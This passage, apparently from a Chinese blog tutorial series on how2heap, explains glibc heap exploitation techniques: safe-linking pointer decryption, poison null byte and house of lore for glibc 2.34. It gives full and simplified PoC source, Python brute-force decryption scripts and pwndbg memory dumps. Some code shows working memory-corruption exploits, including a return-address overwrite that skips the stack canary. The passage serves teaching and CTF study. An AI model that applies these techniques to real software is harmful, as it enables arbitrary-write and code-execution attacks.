对于 fastbin 也一样。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24 heapinfo
(0x20) fastbin[0]: 0x5555557573b0 --> 0x555555757390 --> 0x555555757370 --> 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x5555557573d0 (size : 0x20c30)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
(0x20) tcache_entry[0](7): 0x555555757360 --> 0x555555757340 --> 0x555555757320 --> 0x555555757300 --> 0x5555557572e0 --> 0x5555557572c0 --> 0x5555557572a0
x/4gx a1-0x10
0x555555757370: 0x0000000000000000 0x0000000000000021
0x555555757380: 0x0000000555555757 0x0000000000000000
x/4gx a2-0x10
0x555555757390: 0x0000000000000000 0x0000000000000021
0x5555557573a0: 0x0000555000202427 0x0000000000000000
x/4gx a3-0x10
0x5555557573b0: 0x0000000000000000 0x0000000000000021
0x5555557573c0: 0x00005550002024c7 0x0000000000000000
1 | a1->fd: |
解密也是一样的。
这样也注意到一点,只有当它们在同一内存页上的时候,计算才能正确。而如果不在统一内存页上,就可能会解密失败,需要花点力气暴力破解。
POC
how2heap源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
long decrypt(long cipher)
{
puts("The decryption uses the fact that the first 12bit of the plaintext (the fwd pointer) is known,");
puts("because of the 12bit sliding.");
puts("And the key, the ASLR value, is the same with the leading bits of the plaintext (the fwd pointer)");
long key = 0;
long plain;
for(int i=1; i<6; i++) {
int bits = 64-12*i;
if(bits < 0) bits = 0;
plain = ((cipher ^ key) >> bits) << bits;
key = plain >> 12;
printf("round %d:\n", i);
printf("key: %#016lx\n", key);
printf("plain: %#016lx\n", plain);
printf("cipher: %#016lx\n\n", cipher);
}
return plain;
}
int main()
{
/*
* This technique demonstrates how to recover the original content from a poisoned
* value because of the safe-linking mechanism.
* The attack uses the fact that the first 12 bit of the plaintext (pointer) is known
* and the key (ASLR slide) is the same to the pointer's leading bits.
* As a result, as long as the chunk where the pointer is stored is at the same page
* of the pointer itself, the value of the pointer can be fully recovered.
* Otherwise, a little bit of bruteforce is required.
*/
setbuf(stdin, NULL);
setbuf(stdout, NULL);
// step 1: allocate chunks
long *a = malloc(0x20);
long *b = malloc(0x20);
printf("First, we create chunk a @ %p and chunk b @ %p\n", a, b);
malloc(0x10);
puts("And then create a padding chunk to prevent consolidation.");
// step 2: free chunks
puts("Now free chunk a and then free chunk b.");
free(a);
free(b);
printf("Now the freelist is: [%p -> %p]\n", b, a);
printf("Due to safe-linking, the value actually stored at b[0] is: %#lx\n", b[0]);
// step 3: recover the values
puts("Now decrypt the poisoned value");
long plaintext = decrypt(b[0]);
printf("value: %p\n", a);
printf("recovered value: %#lx\n", plaintext);
assert(plaintext == (long)a);
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
size_t decrypt(size_t enc)
{
size_t p,bits,key = 0;
for(int i=1; i<6; i++) {
bits = 64-12*i;
p = ((enc ^ key) >> bits) << bits;
key = p >> 12;
}
return p;
}
int main()
{
size_t *a = malloc(0x20);
size_t *b = malloc(0x20);
free(a);
free(b);
assert( decrypt(b[0]) == (size_t)a );
}
pwndbg调试
在原理部分其实已经很清晰了,解密算法只是用C重新写了一遍。1
2
3
4
5enc = ptr^(pos>>12)
ptr = enc^(pos>>12)
(pos>>12) == (ptr>>12)//同一页
ptr = enc^(ptr>>12)
ptr^(ptr>>12)=enc
利用这个解密需要利用 double free、uaf等漏洞泄露 chunk 地址。
暴力破解
上面提到,如果链表头和 fd 指针的地址不在内存的同一页就可能会导致解密失败,需要用暴力破解的方式解密。1
2
3
4
5
6
7
8
9
10
11
12
13
14def decrypt(enc):
bits = [52, 40, 28, 16, 4]
key = 0
for i in range(5):
p = ((enc ^ key) >> bits[i]) << bits[i]
key = p >> 12
return hex(p)
p = 0x000055555555a2a0
enc = p ^ (0x000055555555a110 >> 12)
print(hex(enc))
print(decrypt(enc))
#0x55500000f7fa
#0x55555555a2a0
设置不同页的pos的解密程序:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18def decrypt(enc):
bits = [52, 40, 28, 16, 4]
key = 0
for i in range(5):
p = (enc ^ key) >> bits[i] << bits[i]
if (i == 3) or (i == 4):
key = p >> 12
key += 0x10
else:
key = p >> 12
return p
ptr = 0x000055555555a2a0
pos = ptr+7*4096
print hex(pos)
enc = ptr ^ (pos >> 12)
plain = decrypt(enc)
print hex(plain)
在还原到第四组偏移(18bit)的时候,原pos该三位是x6x,ptr这三位是x5x,所以需要加0x10来还原。从这一组之后,每一组都要做相同操作,因为新的key会覆盖修改过的key。
所以暴力破解其他位数的时候,每一组偏移都要尝试加减 1-F的数值测试。
how2heap深入浅出学习堆利用(三)
poison_null_byte_glibc2.34
原理
伪造一个fake_chunk,并修改物理相邻的下一个chunk的prev_inuse位为0,引起合并与unlink,最后再申请的时候就会从这一块合并的chunk中切割,overlap这一块chunk。
注意unlink的时候的检查就好,具体可以看上面unsafe unlink这篇文章。就是下面这两个东西:
- chunk size是否等于 next chunk 的 prev_size
- FD->bk == P && BK->fd == P。
伪造 chunk 的时候要修改好这两个指针和 prev_size,prev_inuse 位。
有的文章说不能在有 tcache bin下运行,但其实这不是问题的主要因素。因为这只是一类技术的名称,把 size 扩大到 large bin size,就不会有 tcache bin 什么事了。
POC
how2heap源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
int main()
{
setbuf(stdin, NULL);
setbuf(stdout, NULL);
puts("Welcome to poison null byte!");
puts("Tested in Ubuntu 20.04 64bit.");
puts("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.");
puts("Some of the implementation details are borrowed from https://github.com/StarCross-Tech/heap_exploit_2.31/blob/master/off_by_null.c\n");
// step1: allocate padding
puts("Step1: allocate a large padding so that the fake chunk's addresses's lowest 2nd byte is \\x00");
void *tmp = malloc(0x1);
void *heap_base = (void *)((long)tmp & (~0xfff));
printf("heap address: %p\n", heap_base);
size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
printf("Calculate padding chunk size: 0x%lx\n", size);
puts("Allocate the padding. This is required to avoid a 4-bit bruteforce because we are going to overwrite least significant two bytes.");
void *padding= malloc(size);
// step2: allocate prev chunk and victim chunk
puts("\nStep2: allocate two chunks adjacent to each other.");
puts("Let's call the first one 'prev' and the second one 'victim'.");
void *prev = malloc(0x500);
void *victim = malloc(0x4f0);
puts("malloc(0x10) to avoid consolidation");
malloc(0x10);
printf("prev chunk: malloc(0x500) = %p\n", prev);
printf("victim chunk: malloc(0x4f0) = %p\n", victim);
// step3: link prev into largebin
puts("\nStep3: Link prev into largebin");
puts("This step is necessary for us to forge a fake chunk later");
puts("The fd_nextsize of prev and bk_nextsize of prev will be the fd and bck pointers of the fake chunk");
puts("allocate a chunk 'a' with size a little bit smaller than prev's");
void *a = malloc(0x4f0);
printf("a: malloc(0x4f0) = %p\n", a);
puts("malloc(0x10) to avoid consolidation");
malloc(0x10);
puts("allocate a chunk 'b' with size a little bit larger than prev's");
void *b = malloc(0x510);
printf("b: malloc(0x510) = %p\n", b);
puts("malloc(0x10) to avoid consolidation");
malloc(0x10);
puts("Now free a, b, prev");
free(a);
free(b);
free(prev);
puts("Allocate a huge chunk to enable sorting");
malloc(0x1000);
puts("This will add a, b and prev to largebin\nNow prev is in largebin");
printf("The fd_nextsize of prev points to a: %p\n", ((void **)prev)[2]+0x10);
printf("The bk_nextsize of prev points to b: %p\n", ((void **)prev)[3]+0x10);
// step4: allocate prev again to construct fake chunk
puts("\nStep4: Allocate prev again to construct the fake chunk");
puts("Since large chunk is sorted by size and a's size is smaller than prev's,");
puts("we can allocate 0x500 as before to take prev out");
void *prev2 = malloc(0x500);
printf("prev2: malloc(0x500) = %p\n", prev2);
assert(prev == prev2);
puts("The fake chunk is contained in prev and the size is smaller than prev's size by 0x10");
puts("So set its size to 0x501 (0x510-0x10 | flag)");
((long *)prev)[1] = 0x501;
puts("And set its prev_size(next_chunk) to 0x500 to bypass the size==prev_size(next_chunk) check");
*(long *)(prev + 0x500) = 0x500;
printf("The fake chunk should be at: %p\n", prev + 0x10);
// step5: bypass unlinking
puts("\nStep5: Manipulate residual pointers to bypass unlinking later.");
puts("Take b out first by allocating 0x510");
void *b2 = malloc(0x510);
printf("Because of the residual pointers in b, b->fd points to a right now: %p\n", ((void **)b2)[0]+0x10);
printf("We can overwrite the least significant two bytes to make it our fake chunk.\n"
"If the lowest 2nd byte is not \\x00, we need to guess what to write now\n");
((char*)b2)[0] = '\x10';
((char*)b2)[1] = '\x00';
printf("After the overwrite, b->fd is: %p, which is the chunk pointer to our fake chunk\n", ((void **)b2)[0]);
puts("To do the same to a, we can move it to unsorted bin first"
"by taking it out from largebin and free it into unsortedbin");
void *a2 = malloc(0x4f0);
free(a2);
puts("Now free victim into unsortedbin so that a->bck points to victim");
free(victim);
printf("a->bck: %p, victim: %p\n", ((void **)a)[1], victim);
puts("Again, we take a out and overwrite a->bck to fake chunk");
void *a3 = malloc(0x4f0);
((char*)a3)[8] = '\x10';
((char*)a3)[9] = '\x00';
printf("After the overwrite, a->bck is: %p, which is the chunk pointer to our fake chunk\n", ((void **)a3)[1]);
// step6: add fake chunk into unsorted bin by off-by-null
puts("\nStep6: Use backward consolidation to add fake chunk into unsortedbin");
puts("Take victim out from unsortedbin");
void *victim2 = malloc(0x4f0);
printf("%p\n", victim2);
puts("off-by-null into the size of vicim");
/* VULNERABILITY */
((char *)victim2)[-8] = '\x00';
/* VULNERABILITY */
puts("Now if we free victim, libc will think the fake chunk is a free chunk above victim\n"
"It will try to backward consolidate victim with our fake chunk by unlinking the fake chunk then\n"
"add the merged chunk into unsortedbin."
);
printf("For our fake chunk, because of what we did in step4,\n"
"now P->fd->bk(%p) == P(%p), P->bk->fd(%p) == P(%p)\n"
"so the unlink will succeed\n", ((void **)a3)[1], prev, ((void **)b2)[0], prev);
free(victim);
puts("After freeing the victim, the new merged chunk is added to unsorted bin"
"And it is overlapped with the prev chunk");
// step7: validate the chunk overlapping
puts("Now let's validate the chunk overlapping");
void *merged = malloc(0x100);
printf("merged: malloc(0x100) = %p\n", merged);
memset(merged, 'A', 0x80);
printf("Now merged's content: %s\n", (char *)merged);
puts("Overwrite prev's content");
memset(prev2, 'C', 0x80);
printf("merged's content has changed to: %s\n", (char *)merged);
assert(strstr(merged, "CCCCCCCCC"));
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
int main()
{
long *tmp = malloc(0x18);
void *pad = malloc(0x10000 - ((long)tmp&0xffff) - tmp[-1]);
void *prev = malloc(0x500);
char *victim = malloc(0x4f0);
malloc(0x10);
void *a = malloc(0x4f0);
malloc(0x10);
void *b = malloc(0x510);
malloc(0x10);
free(a);
free(b);
free(prev);
malloc(0x1000); // b --> prev --> a in largebin
long *prev2 = malloc(0x500); //cash prev out
prev2[1] = 0x501; //fake size,here must long type
prev2[0x500/sizeof(long)] = 0x500;
short *b2 = malloc(0x510); // cash b out
b2[0] = 16; //change fd
void *a2 = malloc(0x4f0); // cash a out
free(a2); // into unsorted bin
free(victim); // into unsorted bin
short *a3 = malloc(0x4f0); //make a3's bk not pointing to bin(now to victim)
a3[4] = 16; // so just need to change the last 2 bytes of a3's bk
char *victim2 = malloc(0x4f0); //cash out from unsorted bin
victim2[-8] = 0; // use VULNERABILITY clear prev_inuse bit
// backward consolidate, use prev2's fd_nextsize and bk_nextsize to fake fd and bk
free(victim2);
long *merged = malloc(0x100);
assert((long)merged - (long)prev2 == 0x10);
}
pwndbg调试
程序看着复杂但过程并不复杂。
首先申请了四块内存。由于这个技术只修改最多两个字节,所以 tmp 和 pad 这两个 chunk 用于使再申请的 chunk 地址对齐到后面字节相同,也就是下面这样:1
2
3
4
5
6
7
8
9pwndbg> p tmp
$1 = (long *) 0x5555557572a0
pwndbg> p/x tmp[-1]
$3 = 0x21
pwndbg> p/x (long)tmp&0xffff
$4 = 0x72a0
pwndbg> n
pwndbg> p prev
$5 = (void *) 0x555555760010
再次申请的 prev 这个 chunk 的地址就从0x55555576xxxx开始,以后再申请的地址后面两字节相同。
prev 这个 chunk 用于和 victim 在后面free的时候合并。
再申请a 和 b 两个 chunk,这两个用来绕过对unlink prev 的 fd 和 bk 指针的检测。malloc 的三个0x10大小的 chunk 用来防止合并。
然后释放chunk_a、chunk_b和chunk_prev,再申请一个比他们仨都大的 chunk,就会把chunk_a、chunk_b和chunk_prev按大小链入large bin,顺序是b->prev->a。这样就排好了nextsize链表。查看一下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81 p a
6 = (void *) 0x555555760a40
p b
7 = (void *) 0x555555760f60
p prev
8 = (void *) 0x555555760010
x/8gx 0x555555760000(prev)
0x555555760000: 0x0000000000000000 0x0000000000000511
0x555555760010: 0x0000555555760a30 0x0000555555760f50
0x555555760020: 0x0000555555760a30 0x0000555555760f50
0x555555760030: 0x0000000000000000 0x0000000000000000
x/8gx 0x555555760f50
0x555555760f50: 0x0000000000000000 0x0000000000000521
0x555555760f60: 0x0000555555760000 0x00007ffff7dbf0f0
0x555555760f70: 0x0000555555760000 0x0000555555760a30
0x555555760f80: 0x0000000000000000 0x0000000000000000
x/8gx 0x555555760a30
0x555555760a30: 0x0000000000000000 0x0000000000000501
0x555555760a40: 0x00007ffff7dbf0f0 0x0000555555760000
0x555555760a50: 0x0000555555760f50 0x0000555555760000
0x555555760a60: 0x0000000000000000 0x0000000000000000
heap
Allocated chunk | PREV_INUSE
Addr: 0x555555757000
Size: 0x291
Allocated chunk | PREV_INUSE
Addr: 0x555555757290
Size: 0x21
Allocated chunk | PREV_INUSE
Addr: 0x5555557572b0
Size: 0x8d51
Free chunk (largebins) | PREV_INUSE
Addr: 0x555555760000
Size: 0x511
fd: 0x555555760a30
bk: 0x555555760f50
fd_nextsize: 0x555555760a30
bk_nextsize: 0x555555760f50
Allocated chunk
Addr: 0x555555760510
Size: 0x500
Allocated chunk | PREV_INUSE
Addr: 0x555555760a10
Size: 0x21
Free chunk (largebins) | PREV_INUSE
Addr: 0x555555760a30
Size: 0x501
fd: 0x7ffff7dbf0f0
bk: 0x555555760000
fd_nextsize: 0x555555760f50
bk_nextsize: 0x555555760000
Allocated chunk
Addr: 0x555555760f30
Size: 0x20
Free chunk (largebins) | PREV_INUSE
Addr: 0x555555760f50
Size: 0x521
fd: 0x555555760000
bk: 0x7ffff7dbf0f0
fd_nextsize: 0x555555760000
bk_nextsize: 0x555555760a30
Allocated chunk
Addr: 0x555555761470
Size: 0x20
Allocated chunk | PREV_INUSE
Addr: 0x555555761490
Size: 0x1011
Top chunk | PREV_INUSE
Addr: 0x5555557624a0
Size: 0x15b61
待会儿会把prev的fd_nextsize作为fd指针,bk_nextsize作为bk指针,这个后面再说。所以,chunk_a是FD,chunk_b是BK,这样FD->bk == P && BK->fd == P这个检测暂时准备好了(因为一会儿要改动一小下)。
现在取出prev(取个新名prev2但是地址还是那个地址)。在原 chunk_prev 内伪造一个 fake_chunk,原prev 大小是0x510,伪造的fake_chunk大小是0x500。然后为了绕过unlink的时候chunk size是否等于next chunk的prev_size的检查,把物理相邻的下一个chunk的prev_size也一起改掉。
修改之后:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19 p prev2
9 = (long *) 0x555555760010
x/8gx 0x555555760000
0x555555760000: 0x0000000000000000 0x0000000000000511
0x555555760010: 0x0000555555760a30 0x0000000000000501(fake_chunk size)
0x555555760020: 0x0000555555760a30 0x0000555555760f50
0x555555760030: 0x0000000000000000 0x0000000000000000
原prev的fd_nextsize作为fake_chunk的fd,原prev的bk_nextsize作为fake_chunk的bk。
p 0x500/sizeof(long)
10 = 160
p/x &prev2[0x500/sizeof(long)]
11 = 0x555555760510
p victim
12 = 0x555555760520
x/8gx 0x555555760510
0x555555760510: 0x0000000000000500 0x0000000000000501
0x555555760520: 0x0000000000000000 0x0000000000000000
0x555555760530: 0x0000000000000000 0x0000000000000000
0x555555760540: 0x0000000000000000 0x0000000000000000
取出我们的 chunk_b 。因为prev变成prev-0x18了,所以 chunk_b的fd指针也要跟着变化。
这里有个小点要注意一下,再次申请的 chunk_b2 的类型是short*。short的宽度为2 byte,所以b2[0] = 16;这里只修改了0f60这两个字节的数据为0010。
观察一下这个简化POC,里面申请了不同类型的 chunk,有long*、void*、short*。。这涉及的是计算的时候字节数的问题,不懂得同学可以复习一下指针的运算。
修改之后:1
2
3
4
5
6
7
8
9
10
11
12
13 p b2
13 = (short *) 0x555555760f60
x/8gx 0x555555760f50
0x555555760f50: 0x0000000000000000 0x0000000000000521
0x555555760f60: 0x0000555555760a30 0x00007ffff7dbf0f0
0x555555760f70: 0x0000555555760a30 0x0000555555760a30
0x555555760f80: 0x0000000000000000 0x0000000000000000
n
x/8gx 0x555555760f50
0x555555760f50: 0x0000000000000000 0x0000000000000521
0x555555760f60: 0x0000555555760010 0x00007ffff7dbf0f0
0x555555760f70: 0x0000555555760a30 0x0000555555760a30
0x555555760f80: 0x0000000000000000 0x0000000000000000
取出 chunk_b 后,chunk_a 的 fd 和 bk 指针都指向了 large bin 的表头地址,所以我们再让chunk_a和victim一起释放一次,chunk_a 的 bk 指针就会指向 victim,而 victim 的地址只有最后两个字节与 prev 不同,这样还是只需要修改最低两个字节即可。
再把 victim 取出来,改一下 prev_inuse 位来绕过 unlink 检查。由于申请的类型是char*类型,修改victim2[-8]就是修改这个地址内容的最后1个字节。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15 p victim2
18 = 0x555555760520
p &victim2[-8]
19 = 0x555555760518
x/8gx 0x555555760510
0x555555760510: 0x0000000000000500 0x0000000000000501
0x555555760520: 0x00007ffff7dbecc0 0x00007ffff7dbecc0
0x555555760530: 0x0000000000000000 0x0000000000000000
0x555555760540: 0x0000000000000000 0x0000000000000000
n
x/8gx 0x555555760510
0x555555760510: 0x0000000000000500 0x0000000000000500
0x555555760520: 0x00007ffff7dbecc0 0x00007ffff7dbecc0
0x555555760530: 0x0000000000000000 0x0000000000000000
0x555555760540: 0x0000000000000000 0x0000000000000000
最后free(victim2)的时候,就会引起 unlink 合并prev。
再申请一个小于它的 chunk,就会切割这个合并 chunk,引起overlap。
过程如下,顺便复习一下 malloc 的过程:
先从size 对应的 small bin 中搜索恰好合适大小的chunk,没有的话去遍历 unsorted bin 搜寻恰好大小的 size,再把遍历过的chunk 放入对应的 bin。这里有一种特殊情况,就是在遍历 unsorted bin的时候,如果需要分配一个 small bin chunk,并且 unsorted bin 中只有一个chunk,并且这个 chunk还是last reminder,那么就切割这个last reminder。显然这个poc我们不符合这个条件。
这个过程结束后,我们的合并 chunk 就会进入large bin 中。
unsorted bin 中也没有的话,就从比它大的 bin 中寻找并切割。就找到了large bin中的合并chunk,然后切割达成overlap。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107/*
Search for a chunk by scanning bins, starting with next largest
bin. This search is strictly by best-fit; i.e., the smallest
(with ties going to approximately the least recently used) chunk
that fits is selected.
The bitmap avoids needing to check that most blocks are nonempty.
The particular case of skipping all bins during warm-up phases
when no chunks have been returned yet is faster than it might look.
*/
++idx;
bin = bin_at (av, idx);
block = idx2block (idx);
map = av->binmap[block];
bit = idx2bit (idx);
for (;; )
{
/* Skip rest of block if there are no more set bits in this block. */
if (bit > map || bit == 0)
{
do
{
if (++block >= BINMAPSIZE) /* out of bins */
goto use_top;
}
while ((map = av->binmap[block]) == 0);
bin = bin_at (av, (block << BINMAPSHIFT));
bit = 1;
}
/* Advance to bin with set bit. There must be one. */
while ((bit & map) == 0)
{
bin = next_bin (bin);
bit <<= 1;
assert (bit != 0);
}
/* Inspect the bin. It is likely to be non-empty */
victim = last (bin);
/* If a false alarm (empty bin), clear the bit. */
if (victim == bin)
{
av->binmap[block] = map &= ~bit; /* Write through */
bin = next_bin (bin);
bit <<= 1;
}
else
{
size = chunksize (victim);
/* We know the first chunk in this bin is big enough to use. */
assert ((unsigned long) (size) >= (unsigned long) (nb));
remainder_size = size - nb;
/* unlink */
unlink_chunk (av, victim);
/* Exhaust */
if (remainder_size < MINSIZE)
{
set_inuse_bit_at_offset (victim, size);
if (av != &main_arena)
set_non_main_arena (victim);
}
/* Split */
else
{
remainder = chunk_at_offset (victim, nb);
/* We cannot assume the unsorted list is empty and therefore
have to perform a complete insert here. */
bck = unsorted_chunks (av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("malloc(): corrupted unsorted chunks 2");
remainder->bk = bck;
remainder->fd = fwd;
bck->fd = remainder;
fwd->bk = remainder;
/* advertise as last remainder */
if (in_smallbin_range (nb))
av->last_remainder = remainder;
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
set_foot (remainder, remainder_size);
}
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
house_of_lore_glibc2.34
原理
Tricking malloc into returning a nearly-arbitrary pointer by abusing the smallbin freelist.
这个攻击针对small bin,通过修改small bin 中 chunk 的 bk 指针,来申请一个任意的地址。有tcache bin 也没有关系,填充即可。
申请small bin chunk的时候,只检查了bk指针,所以我们伪造的时候覆盖掉bk指针即可。
POC
how2heap源码:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137/*
Advanced exploitation of the House of Lore - Malloc Maleficarum.
This PoC take care also of the glibc hardening of smallbin corruption.
[ ... ]
else
{
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim)){
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
set_inuse_bit_at_offset (victim, nb);
bin->bk = bck;
bck->fd = bin;
[ ... ]
*/
void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }
int main(int argc, char * argv[]){
intptr_t* stack_buffer_1[4] = {0};
intptr_t* stack_buffer_2[3] = {0};
void* fake_freelist[7][4];
fprintf(stderr, "\nWelcome to the House of Lore\n");
fprintf(stderr, "This is a revisited version that bypass also the hardening check introduced by glibc malloc\n");
fprintf(stderr, "This is tested against Ubuntu 20.04.2 - 64bit - glibc-2.31\n\n");
fprintf(stderr, "Allocating the victim chunk\n");
intptr_t *victim = malloc(0x100);
fprintf(stderr, "Allocated the first small chunk on the heap at %p\n", victim);
fprintf(stderr, "Allocating dummy chunks for using up tcache later\n");
void *dummies[7];
for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
// victim-WORD_SIZE because we need to remove the header size in order to have the absolute address of the chunk
intptr_t *victim_chunk = victim-2;
fprintf(stderr, "stack_buffer_1 at %p\n", (void*)stack_buffer_1);
fprintf(stderr, "stack_buffer_2 at %p\n", (void*)stack_buffer_2);
fprintf(stderr, "Create a fake free-list on the stack\n");
for(int i=0; i<6; i++) {
fake_freelist[i][3] = fake_freelist[i+1];
}
fake_freelist[6][3] = NULL;
fprintf(stderr, "fake free-list at %p\n", fake_freelist);
fprintf(stderr, "Create a fake chunk on the stack\n");
fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted"
"in second to the last malloc, which putting stack address on smallbin list\n");
stack_buffer_1[0] = 0;
stack_buffer_1[1] = 0;
stack_buffer_1[2] = victim_chunk;
fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 "
"in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake "
"chunk on stack");
stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
fprintf(stderr, "Set the bck pointer of stack_buffer_2 to the fake free-list in order to prevent crash prevent crash "
"introduced by smallbin-to-tcache mechanism\n");
stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
fprintf(stderr, "Allocating another large chunk in order to avoid consolidating the top chunk with"
"the small one during the free()\n");
void *p5 = malloc(1000);
fprintf(stderr, "Allocated the large chunk on the heap at %p\n", p5);
fprintf(stderr, "Freeing dummy chunk\n");
for(int i=0; i<7; i++) free(dummies[i]);
fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
free((void*)victim);
fprintf(stderr, "\nIn the unsorted bin the victim's fwd and bk pointers are nil\n");
fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
fprintf(stderr, "Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin\n");
fprintf(stderr, "This means that the chunk %p will be inserted in front of the SmallBin\n", victim);
void *p2 = malloc(1200);
fprintf(stderr, "The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to %p\n", p2);
fprintf(stderr, "The victim chunk has been sorted and its fwd and bk pointers updated\n");
fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);
//------------VULNERABILITY-----------
fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
victim[1] = (intptr_t)stack_buffer_1; // victim->bk is pointing to stack
//------------------------------------
fprintf(stderr, "Now take all dummies chunk in tcache out\n");
for(int i=0; i<7; i++) malloc(0x100);
fprintf(stderr, "Now allocating a chunk with size equal to the first one freed\n");
fprintf(stderr, "This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer\n");
void *p3 = malloc(0x100);
fprintf(stderr, "This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk\n");
char *p4 = malloc(0x100);
fprintf(stderr, "p4 = malloc(0x100)\n");
fprintf(stderr, "\nThe fwd pointer of stack_buffer_2 has changed after the last malloc to %p\n",
stack_buffer_2[2]);
fprintf(stderr, "\np4 is %p and should be on the stack!\n", p4); // this chunk will be allocated on stack
intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
long offset = (long)__builtin_frame_address(0) - (long)p4;
memcpy((p4+offset+8), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
// sanity check
assert((long)__builtin_return_address(0) == (long)jackpot);
}
简化版本:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
int main()
{
void *x[7];
size_t* stack1[4] = {0};
size_t* stack2[4] = {0};
void* fake_chunks[7][4];
size_t *victim = malloc(0x100);
size_t *victim_chunk = victim-2;
stack1[2] = victim_chunk; // set fwd
stack1[3] = (size_t*)stack2; // set bk
stack2[2] = (size_t*)stack1; // set fwd
stack2[3] = (size_t *)fake_chunks[0]; // set bk
for(int i=0; i<6; i++) fake_chunks[i][3] = fake_chunks[i+1];
fake_chunks[6][3] = NULL;
for(int i=0; i<7; i++) x[i] = malloc(0x100);
for(int i=0; i<7; i++) free(x[i]);
free(victim); //go into unsorted bin,missing next line will be difficult to by pass line:3887
malloc(0x200); // kick into small bin will be easy to trigger
victim[1] = (size_t)stack1; // poison victim->bk to stack
for(int i=0; i<7; i++) malloc(0x100);
void *p3 = malloc(0x100); //trigger and stash others into tcache(including fack_chunks)
void *p4 = malloc(0x100); // cash out the fake_chunks[4]
assert(p4 - 0x10 == &fake_chunks[4]);
}
pwndbg调试
由于有了 tcache bin,一条 tcache bin 链可以装7个 chunk,所以需要申请再释放7块内存。存放在x[7]数组中。
然后申请了两个缓冲的fake_chunk——stack1、stack2,和用来存放fake_chunk的fake_chunks数组。
令 stack1的fd 指针指向 victim,bk指针指向 stack2,stack2 的 fd 指针指向 stack1,bk指针指向fake_chunks串。1
2
3
4
5
6
7
8
9 p &stack1
